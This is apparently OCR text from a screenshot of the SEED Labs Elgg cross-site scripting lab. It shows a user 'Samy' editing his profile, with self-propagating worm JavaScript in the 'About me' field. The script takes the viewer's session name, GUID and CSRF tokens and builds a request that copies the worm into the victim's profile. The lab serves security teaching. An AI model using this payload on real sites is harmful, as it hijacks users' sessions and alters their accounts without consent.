 SEED Project
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Visual editor
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;var content=token + ts + userName +
"&description=" + wormCode + "&accesslevel[description]=2" +
"&briefdescription=samy%20is%20my%20hero&accesslevel[briefdescription]=2" +
guid;
var samyGuid=59;
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications